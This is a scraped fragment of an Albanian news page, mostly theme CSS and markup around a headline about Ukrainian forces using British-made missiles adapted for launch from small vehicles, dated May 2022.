.tdi_66{text-align:left}.tdi_66 .tdb-first-letter{left:-0.36em;right:auto}.tdi_66 .tdb-title-text{font-family:Gelasio!important;line-height:1.1!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .tdb-title-text{font-size:24px!important}}@media (max-width:767px){.tdi_66 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Raketat, prodhim britanik me të cilat ukrainasit godasin forcat ruse – pasi u përshtaten për t’u ‘hedhur’ nga automjetet e vogla</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_69  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_69{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_69,.tdi_69 .tdc-inner-columns{display:block}.tdi_69 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_69{margin-left:-0px;margin-right:-0px}.tdi_69>.vc_column_inner,.tdi_69>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}</style><div class="vc_column_inner tdi_71  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71 .vc_column-inner>.wpb_wrapper,.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_71{padding-top:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_71{padding-top:5px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_72 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_72" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-top:1px!important}}@media (max-width:767px){.tdi_72{margin-top:1px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_72{display:inline-block}.tdi_72 .tdb-author-name-wrap{align-items:baseline}.tdi_72 .tdb-author-by{margin-right:5px;font-family:Source Sans Pro!important;font-size:13px!important;line-height:20px!important;font-style:italic!important;font-weight:400!important}.tdi_72 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_72 .tdb-author-name{color:#000;font-family:Source Sans Pro!important;font-size:13px!important;line-height:20px!important;font-style:italic!important;font-weight:600!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://prizrenpress.com/author/admin/">admin</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_73 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-left:10px!important}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_73{display:inline-block;font-family:Source Sans Pro!important;font-size:13px!important;line-height:20px!important;font-style:italic!important;font-weight:400!important}.tdi_73 svg{width:14px}.tdi_73 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-05-15T18:45:19+02:00">05/15/2022</time></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_75  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75 .vc_column-inner>.wpb_wrapper,.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_75{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_76  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_76{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:15px!important;display:inline-block!important}}@media (max-width:767px){.tdi_76{display:inline-block!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_76 .td-post-sharing,.tdi_76 .tdb-share-classic{text-align:right}.tdi_76 .td-post-sharing-visible{align-items:flex-end}</style><div id="tdi_76" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
